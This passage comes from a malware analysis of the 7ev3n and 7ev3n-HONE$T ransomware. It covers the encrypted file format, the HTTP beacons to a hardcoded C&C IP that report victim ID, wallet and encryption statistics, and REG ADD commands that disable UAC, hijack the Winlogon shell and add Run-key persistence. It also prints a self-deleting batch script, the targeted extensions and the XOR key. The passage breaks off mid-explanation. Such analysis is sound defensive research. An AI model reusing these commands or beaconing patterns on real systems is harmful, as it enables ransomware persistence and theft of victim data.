We can see that each end every encrypted file starts with a character *'M'*. After that, there is an encrypted content – it's length is the same like the original. However, the same plaintext does not produce the same encrypted content (compare *1.txt* and *16A.txt*).The encrypted content is suffixed with a separator '\*\*' and then the encrypted filename is stored (it's original length is preserved). The last character is always *'\x0A'*. Format of the encrypted file can be defined as:

```
M<encrypted content>**<encrypted filename>\x0A
```
Files with content length shorter or equal 8 are excluded from the encryption. Similarly, excluded are files which content begins with *'M'*. More details about why it happens, we will find by analyzing the code.

### **Network communication**

Although the internet connection is not required in the process of encryption, 7even is capable of communicating with C&C for the purpose of collecting information about the attacked machines.

During beaconing, various information about the current infection are sent. As usual, the victim ID (the same that is mentioned in the ransom note), wallet ID (hardcoded in the binary), operating system, etc.

```
Stream Content
GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php?RIGHTS=admin&WIN=7%
207601&WALLET=1Lud76Q98VRHCUiyK7XUs7AgFofrqXeP78&ID=73118178525283953643921210931031&UI=
888 HTTP/1.1
User-Agent: Internet Explorer
Host: 46.45.169.106
```
Sending statistics from the encryption:

Stream Content-GET /sellKfjmfokt5lm5v14kol1vj35/tgfertsngkrtlrg5.php? SSTART=2&CRYPTED DATA=204&ID=73118178525283953643921210931031&FILES=html51;css:6;pnq:40;idx:3;qif:43;t xt:139;sh:2;gdb:45;pdb:7;obj:13;sdf:2;zip:14;msg:145;5\tzdata\Africa\Lome:1;5\tzdata\America\Adak:1;5 \tzdata\America\Atka:1;5\tzdata\America\Indiana\Knox:1;5\tzdata\America\Lima:1;5\tzdata\America\ \Nome:1;5\tzdata\Asia\Aden:1;5\tzdata\Asia\Baku:1;5\tzdata\Asia\Dili:1;5\tzdata\Asia\Gaza:1;5\tzdata \Asia\Hovd:1;5\tzdata\Asia\Omsk:1;5\tzdata\Asia\Oral:1;5\tzdata\Australia\West:1;5\tzdata\Brazil\\ \Acre:1;5\tzdata\Brazil\East:1;5\tzdata\Brazil\West:1;5\tzdata\Cuba:1;5\tzdata\Eire:1;5\tzdata\Etc<br>\GMT0:1;5\tzdata\Etc\Zulu:1;5\tzdata\Europe\Kiev:1;5\tzdata\Europe\Oslo:1;5\tzdata\Europe\Riga:1;5\ \tzdata\Europe\Rome:1;5\tzdata\GB:1;5\tzdata\GMT0:1;5\tzdata\Indian\Mahe:1;5\tzdata\Iran:1;5\tzdata\ \NZ:1;5\tzdata\Pacific\Apia:1;5\tzdata\Pacific\Fiji:1;5\tzdata\Pacific\Guam:1;5\tzdata\Pacific<br>\Niue:1;5\tzdata\Pacific\Truk:1;5\tzdata\Pacific\Wake:1;5\tzdata\SystemV\AST4:1;5\tzdata\SystemV \CST6:1;5\tzdata\SystemV\EST5:1;5\tzdata\SystemV\MST7:1;5\tzdata\SystemV\PST8:1;5\tzdata\SystemV \YST9:1;5\tzdata\W-SU:1;5\tzdata\Zulu:1;xpm:24;ppm:1;eps:2;jpg:30;bmp:2;doc:2;C:\Users\tester\ \Documents\mini\_tool\_set\Tools\packers\upx391w\BUGS:1;C:\Users\tester\Documents\mini\_tool\_set\Tools\ \packers\upx391w\NEwS:1;C:\Users\tester\Documents\mini\_tool\_set\Tools\packers\upx391w\TODO:1;&UI=888  $HTP/1.1$ User-Agent: Internet Explorer Host: 46.45.169.106

# **Inside 7ev3n (the old version)**

The techniques used by 7ev3n are not very advanced, but yet it is worth to take a look.

Analyzed files:- **system.exe (a3dfd4a7f7c334cb48c35ca8cd431071)** main file
- **uac.exe (7a681d8650d2c28d18ac630c34b2014e)** upx-packed payload

The main file (**system.exe**) comes with UAC bypassing tools embedded (32 and 64 bit version – the one that is deployed is chosen appropriately for the system). Among strings we can see list of decimal numbers, that need to be simply converted into ASCII. Beginning of the new PE in strings of the file:

77 90 144 0 3 0 0 0 4 0 0 0 255 255 0 0 184 0 0 0 0 0 0 0 64 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 [...]

We can convert it easily into a binary (i.e by [this script](https://github.com/hasherezade/crypto_utils/blob/master/convert.py)) getting as a result 64 bit version of the same UAC bypassing tool (original is packed by UPX unpacked version available [here\)](https://virustotal.com/en/file/740623ad32b8da524b0b77eee9cd3bb92cc9c050db479551a799d1b064b7fe38/analysis/1461610564/).

### **Registry manipulation**

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion" /v "crypted"
/t REG_SZ /d 1 /f
```
Manipulating registry keys – i.e. in order to block the screen:

```
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v
\"System\" /t REG_SZ /d \"
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\" /v
\"rgd_bcd_condition\" /t REG_SZ /d 1 /f /reg:64
REG ADD
\"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\"
/v \"EnableLUA\" /t REG_DWORD /d 0 /f /reg:64
REG ADD \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows
NT\\CurrentVersion\\Winlogon\" /v \"Shell\" /t REG_SZ /d \"explorer.exe\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Keyboard
Layout\" /v \"Scancode Map\" /f /reg:64
REG DELETE \"HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\"
/v \"System\" /f /reg:64
```
# **Inside 7ev3n-HONE\$T**

The first layer is a packing: a simple crypter/FUD with an icon added. It's role is deception: delivering malicious payload in a way unnoticed by antimalware tools, as well as making it's analysis harder.

After defeating the FUD layer we get the first payload

([32a56ca79f17fea432250ee704432dfc\)](https://virustotal.com/en/file/758b3c4beb8a0a8ed26830b0e79fc7da20de1c4943c3314c966d3227ed829974/analysis/1461513713/). Strings and imported functions are not obfuscated. We can find the path to the project inside the binary – it suggests that we are dealing with the variant without UAC bypass (in contrary to the previous version, that had it implemented):

C:\Users\admin\Desktop\new version with NO UAC\Release\Win32Project9.pdbInside this payload we can find yet another, UPX packed executable: [5b5e2d894cdd5aeeed41cc073b1c0d0f](https://virustotal.com/en/file/965dd4497093621c56679508e4b76f9f0fc2daf8a205be90a144cf92eecb3210/analysis/1461516239/) . It is also not very well protected and after unpacking it with standard UPX application we get another executable ([d004776ff5f77a2d2cab52232028ddeb\)](https://virustotal.com/en/file/56169b64ca71f7919a0f30621fb17fc040c2274772c0c4c328bb02a0de6d7d9a/analysis/1461513247/) with all the strings and API calls visible.

### **Execution flow**

First execution is used just for the purpose of installation.

When the sample is deployed, it makes it's copy into the predefined installation folder (destination may vary for various samples). It drops a batch script that is supposed to delete the initial sample

| del.bat               | 2016-04-30 19:48 | Windows Batch File | 1 <sub>KB</sub> |
|-----------------------|------------------|--------------------|-----------------|
| GDIPFONTCACHEV1.DAT   | 2015-06-18 23:02 | DAT File           | 57 KB           |
| <b>S</b> IconCache.db | 2015-12-06 19:44 | Data Base File     | 2 205 KB        |
| system.exe            | 2016-04-29 19:37 | Application        | 388 KB          |

| del.bat - Notepad                                                        |
|--------------------------------------------------------------------------|
| File Edit Format View Help                                               |
| aecho off<br>  del C:\Users\%username%\Desktop\payload05.exe<br>  del %0 |

The unique, hardware-based ID is written at the end of the executable that has been copied to the destination path:

| $ C $ *G.P.U* - main thread, module payload0                                                       |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| 00207116<br>00207119<br>0020711C<br><u> 00207110</u><br>207120<br>00207121<br>55257122<br>00207128 | MOU ELOCAL. 31, ECX<br>LEA ECX [LOCAL.4]<br><b>PUSH ECX</b><br>$p$ BytesWritten = 0035E990<br>PUSH ELOCAL.21<br>$nBytesToubrite = 24 (36.)$<br>EDI<br><b>0059D8C8</b><br><b>PUSH</b><br>fer.<br>$=$<br><b>PUSH</b><br>EAX<br>le = 000000F0<br>(window)<br>hFil<br>DWORD PTR DS:IK&KERNEL32.WriteFile>1 WriteFile<br>CALL<br><b>TEST</b><br>EAX. EAX |                                                                                   |  |  |  |  |  |  |  |  |  |
| ∢                                                                                                  |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
| EDI=0059D8C8                                                                                       |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
| Address                                                                                            | Hex dump                                                                                                                                                                                                                                                                                                                                            | <b>ASCII</b>                                                                      |  |  |  |  |  |  |  |  |  |
| 0059D8C8<br>00590808                                                                               | -08<br>48.<br>2А<br>59<br>19<br>76<br>42.<br>71<br>04<br>48<br>64<br>ØВ<br>5B<br>52<br>67<br>7F<br>01<br>6E<br>ØA<br>4E<br>4F<br>13<br>02<br>01<br>14<br>14<br>00<br>2А<br>00<br>00<br>00<br>00<br>43<br>00<br>00<br>00<br>00<br>00<br>00<br>зя                                                                                                     | * <b>O</b> )WaYdvGBa◆HH↓a<br>67<br>¶‼∂g.N@∆[80nR0¶@<br>02<br>øøl<br>$Cp:$ $\star$ |  |  |  |  |  |  |  |  |  |

Below – the same key – at the end of the installed sample:

| ES system.exe                                             |  |  |  |  |  |  |  |  |                                                                           |
|-----------------------------------------------------------|--|--|--|--|--|--|--|--|---------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B OC OD OE OF |  |  |  |  |  |  |  |  |                                                                           |
| 00060FF0                                                  |  |  |  |  |  |  |  |  |                                                                           |
|                                                           |  |  |  |  |  |  |  |  | 00061000 2A 08 29 57 71 59 64 76 47 42 71 04 48 48 19 67 *. NgYdvGBg.HH.g |
| 00061010 14 13 0B 67 0A 4E 02 7F 5B 01 4F 6E 52 01 14 02  |  |  |  |  |  |  |  |  | $\ldots$ g.N [.OnR]                                                       |
| 00061020 43 70 3A 2A                                      |  |  |  |  |  |  |  |  | Cro El                                                                    |In the meanwhile, of the installation, malware sends the beacon to a hardcoded URL.

Then, the new sample is deployed and the initial sample terminates and gets deleted.

| 001ECC6C        | <b>PUSH EAX</b>                                          | $r$ p $ProcessInfo = 0035F174$                                   |
|-----------------|----------------------------------------------------------|------------------------------------------------------------------|
|                 |                                                          |                                                                  |
| 001ECC6D        | LEA EAX.DWORD PTR SS: [EBP-0xA0]                         |                                                                  |
| 001ECC73        | PUSH EAX                                                 | $DStatuolnfo = 0035F174$                                         |
| 001ECC74        | PUSH 0x0                                                 | $CurrentDir = NULL$                                              |
| 001ECC76        | ∣PUSH 0x0                                                | $pEnvironment = NULL$                                            |
| 001ECC78        | PUSH 0x10                                                | $CreateionFlags = CREATE_NEW\_CONSOLE$                           |
| 001ECC7A        | PUSH 0x0                                                 | InheritHandles = <b>FALSE</b>                                    |
| 001ECC7C        | PUSH 0x0                                                 | $p$ ThreadSecurity = $NULL$                                      |
| 001ECC7E        | PUSH 0x0                                                 | $p$ ProcessSecurity = NULL                                       |
| 001ECC80        | <b>PUSH 0x0</b>                                          | CommandLine = $NULL$                                             |
| 001ECC82        | LEA EAX.DWORD PTR SS:[EBP-0x2B0]                         |                                                                  |
| 001ECC88        | PUSH EAX                                                 | ModuleFileName = "C:\\Users\\tester\\AppData\\Local\\system.exe" |
| <b>MA1ECC89</b> | CALL DWORD PTR DS:[<&KERNEL32.CreateProce_CreateProcessA |                                                                  |

The installed sample is supposed to run the second phase – that encrypt the files. Decision which execution path should be deployed (installation, encrypion, or GUI is based on the environment check.

### **Registry manipulation**

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "crypted" /t REG_SZ /d "1"
```
Manipulating other registry keys – related with persistance, status of decrypting etc.

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /t REG_SZ /d "" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "testdecrypt" /t REG_SZ /d 1
REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "Decrypt50" /t REG_SZ /d 1
```
### **What is attacked?**

This ransomware encrypts local drives as well as mapped network shares.

Encrypted extensions are hardcoded in the binary as UNICODE strings:

| <b>Address</b>                                                                        | Hex dump |       |    |                                        |  |  |  |  |  |  | UNICODE                                          |
|---------------------------------------------------------------------------------------|----------|-------|----|----------------------------------------|--|--|--|--|--|--|--------------------------------------------------|
| <b>AAA6DBB8</b>                                                                       |          | 00 QQ | ØЙ |                                        |  |  |  |  |  |  | 00 2E 00 61 00 69 00 00 00 2E 00 61 00 aia       |
| 0006DBC8 72 00                                                                        |          |       |    | 77 00 00 00 00 00 2E 00 74 00 78 00    |  |  |  |  |  |  | 74 00 rwtst                                      |
| <b><i>BOOGDBD8</i></b>                                                                | 00 00    |       |    | 00 00 2E 00 64 00                      |  |  |  |  |  |  | 6F 00 63 00 00 00 00 00 doc                      |
| 0006DBE8 2E 00                                                                        |          |       |    |                                        |  |  |  |  |  |  | 64 00 6F 00 63 00 6D 00 00 00 2E 00 64 00 .docmd |
| <b>AAA6DBF8 6F AA</b><br>0006DC08 00 00 00 00 2E 00 72 00 61 00 72 00 00 00 00 00 rar |          |       |    |                                        |  |  |  |  |  |  | 63 00 78 00 00 00 2E 00 7A 00 69 00 70 00 ocxzip |
| 0006DC18 2E 00 78 00 6C 00 73 00 78 00 00 00 78 00 6C 00 .xlsx.xl                     |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC28 73 00 00 00 2E 00 78 00 6C 00 73 00 62 00 00 00 sxlsb.                       |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC38 2E 00 78 00 6C 00 73 00 6D 00 00 00 2E 00 6A 00 .xlsmi                       |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC48 70 00 67 00 00 00 00 00 2E 00 6A 00 70 00 65 00 pgjpe                        |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC58 00 00                                                                        |          |       |    |                                        |  |  |  |  |  |  | 00 00 2E 00 6A 00 70 00 65 00 67 00 00 00 jpeg.  |
| 0006DC68 2E 00                                                                        |          |       |    | 62 00 6D 00 70 00 00 00 00 00 00 2E 00 |  |  |  |  |  |  | 65 00 .bmpe                                      |
| 0006DC78 71 00 6C 00 00 00 00 00 2E 00 73 00 71 00                                    |          |       |    |                                        |  |  |  |  |  |  | 6C 00 alsal                                      |

Summary of all the file extensions that are attacked:ai arw txt doc docm docx zip rar xlsx xls xlsb xlsm jpg jpe jpeg bmp eql sql adp mdf mdb odb odm odp ods pds pdt pdf dt cf cfu mxl epf kdbx erf vrp grs geo st pff mft efd 3dm 3ds rib ma max lwo lws m3d mb obj x3d c4d fbx dgn dwg 4db 4dl 4mp abs adn a3d aft ahd alf ask awdb azz bdb bib bnd bok btr bak cdb ckp clkw cma crd dad daf db3 dbk dbt dbv dbx dcb dct dcx ddl df1 dmo dnc dp1 dqy dsk dsn dta dtsx dxl eco ecx edb emd fcd fic fid fil fm5 fol fp3 fp4 fp5 fp7 fpt fzb fzv gdb gwi hdb his ib idc ihx itdb itw jtx kdb lgc maq mdn mdt mrg mud mwb s3m myd ndf ns2 ns3 ns4 nsf nv2 nyf oce oqy ora orx owc owg oyx p96 p97 pan pdb pdm phm pnz pth pwa qpx qry qvd rctd rdb rpd rsd sbf sdb sdf spq sqb stp str tcx tdt te tmd trm udb usr v12 vdb vpd wdb wmdb xdb xld xlgc zdb zdc cdr cdr3 ppt pptx abw act aim ans apt asc ase aty awp awt aww bad bbs bdp bdr bean bna boc btd cnm crwl cyi dca dgs diz dne docz dot dotm dotx dsv dvi dx eio eit emlx epp err etf etx euc faq fb2 fbl fcf fdf fdr fds fdt fdx fdxt fes fft flr fodt gtp frt fwdn fxc gdoc gio gpn gsd gthr gv hbk hht hs htc hwp hz idx iil ipf jis joe jp1 jrtf kes klg knt kon kwd lbt lis lit lnt lp2 lrc lst ltr ltx lue luf lwp lyt lyx man map mbox me mell min mnt msg mwp nfo njx now nzb ocr odo odt ofl oft ort ott p7s pfs pfx pjt prt psw pu pvj pvm pwi pwr qdl rad rft ris rng rpt rst rt rtd rtf rtx run rzk rzn saf sam scc scm sct scw sdm sdoc sdw sgm sig sla sls smf sms ssa stw sty sub sxg sxw tab tdf tex text thp tlb tm tmv tmx tpc tvj u3d u3i unx uof uot upd utf8 utxt vct vnt vw wbk wcf wgz wn wp wp4 wp5 wp6 wp7 wpa wpd wpl wps wpt wpw wri wsc wsd wsh wtx xdl xlf xps xwp xy3 xyp xyw ybk yml zabw zw abm afx agif agp aic albm apd apm apng aps apx art asw bay bm2 bmx brk brn brt bss bti c4 cal cals can cd5 cdc cdg cimg cin cit colz cpc cpd cpg cps cpx c2 c2 rdds dg dib djv djvu dm3 dmi vue dpx wire drz dt2 dtw dvl ecw eip exr fal fax fpos fpx gcdp gfb ggr gif gih gim spr scad gpd gro grob hdp hdr hpi i3d icn icon iiq info ipx iwi j2c j2k jas jb2 jbmp jbr jfif jia jng jp2 jpg2 jps jpx tf jwl jxr kdc kdi kdk kic kpg lbm ljp mac mbm mef mnr mos mpf mpo mrxs myl ncr nct nlm nrw oc3 oc4 oc5 oci omf oplc af2 af3 asy cdmm cdmt cdt cgm cmx cnv csy cv5 cvg cvi cvs cvx cwt cxf dcs ded dhs dpp drw dxb dxf egc emf ep eps epsf fh10 fh11 fh3 fh4 fh5 fh6 fh7 fh8 fif fig fmv ft10 ft11 ft7 ft8 ft9 ftn fxg gem glox hpg hpgl hpl idea igt igx imd ink lmk mgcb mgmt mt9 mgmx mmat mat otg ovp ovr pcs pfv pl plt vrml psid rdl scv sk1 sk2 ssk stn svf svgz sxd tlc tne ufr vbr vec vml vsd vsdm vsdx stm vstx wpg vsm xar yal orf ota oti ozb ozj ozt pal pano pap pbm pc1 pc2 pc3 pcd pdd pe4 pef pfi pgf pgm pi1 pi2 pi3 pic pict pix pjpg pm pmg pni pnm pntg pop pp4 pp5 ppm prw psdx pse psp ptg ptx pvr pxr pz3 pza pzp pzs z3d qmg ras rcu rgb rgf ric riff rix rle rli rpf rri rsb rsr rw2 rwl s2mv sci sep sfc sfw skm sld sob spa spe sph spj spp sr2 srw ste sumo sva save t2b tb0 tbn tfc tg4 thm tjp tm2 tn tpi ufo uga vda vff vpe vst wb1 wbc wbd wbm wbmp wbz wdp webp pb wpe wvl x3f ysp zif cdr4 cdr6 ddoc css pptm raw cpt pcx pdn png psd tga tiff tif xpm ps sai wmf ani fl fb3 fli mng smil svg mobi swf html csv xhtm

#### **How does the encryption work?**

7ev3n-HONE\$T encrypts files in a loop, one by one. It completely changes their names – but at the same time it stores the previous name (as we know, files that are decrypted have their names recovered).

The executable comes with 3 hardcoded strings, that are used in the process of encryption. Their exact role will be described further.Every encrypted file have it's content prefixed with 'M'. This character is also checked in order to distinguish, if the file has been encrypted. If the 'M' was found as a first character of the buffer, the file will not be encrypted:

| .text:0041B031   | add        | esp, 4                        |
|------------------|------------|-------------------------------|
| .text:0041B034   | mov        | [ebp+file content buf], eax   |
| .text:0041B03A   | push       | : 1p0verlapped                |
| .text:0041B03C   | lea        | ecx, [ebp+FileSizeHigh]       |
| text:0041B042    | push       | ; lpNumberOfButesRead<br>ecx  |
| text:0041B043.   | push       | ; nNumberOfBytesToRead<br>edi |
| .text:0041B044   | push       | : 1pBuffer<br>eax             |
| text:0041B045.   | mov        | esi, [ebp+hFile]              |
| .text:0041B04B   | push       | : hFile<br>esi                |
| .text:0041B04C   | call       | ds:ReadFile                   |
| text:0041B052.   | test       | eax, eax                      |
| text:0041B054.   | jz.        | cant encrypt                  |
| .text:0041B05A   | mov        | eax, [ebp+file content buf]   |
| .text:0041B060   | <b>CMD</b> | byte ptr [eax], 'M'           |
| $-text:0041B063$ | 1z.        | cant encrupt                  |
| text:0041B069.   | push       | ; hObject<br>esi              |
| .text:0041B06A   | call       | ds:CloseHandle                |
|                  |            |                               |

Authors left a log in the code, leaving no doubt about their intentions, that this character is used as an indicator of the encrypted file:

```
0041B822 cant encrypt:
                                : "CANT READ or file already crypted !!!!!"
0041B822 mov
                edx, offset aCantReadOrFile
0041B827 mov
                ecx, offset unk 458BA0
                sub 425800
0041B82C call
0041B831 push
                eax
                sub_425B30
0041B832 call
0041B837 push
                1.
0041B839 push [ebp+file_content_buf]; lpMem
0041B83F call free buffer
```
Of course such a check is not giving a precise detection and if it happens that we have a file starting from 'M' it will not be encrypted.

This ransomware produce encrypted files by two ways – they can be distinguished by different extensions: *.R4A* or *.R5A*.

After deobfuscation we were able to reconstruct both algorithms and notice, that they are custom and not employing any strong cryptography.

**R4A algorithm** turned out to be an XOR with a hardcoded key:

ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h

**R5A algorithm** is also XOR-based, but not that simple – It have several execution steps:

